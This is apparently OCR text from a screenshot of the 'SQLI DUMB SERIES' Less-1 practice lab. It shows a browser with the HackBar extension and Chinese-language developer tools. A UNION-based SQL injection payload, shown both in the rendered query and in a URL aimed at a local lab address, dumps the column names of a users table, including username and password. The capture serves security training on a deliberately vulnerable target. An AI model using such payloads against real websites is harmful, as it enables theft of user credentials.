 Welcome Dhakkan
SELECT * FROM users WHERE id='0'union select 1,group_concat(column_name),3 from information_schema.columns where table_name="users" and table_schema=database();-- -' LIMIT 0,1
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v
Load URL http://192.168.17.128/sqli/Less-1/?id=0'union select 1,group_concat(column_name),3 from information_schema.columns where table_name="users" and table_schema=database();-- -
Split URL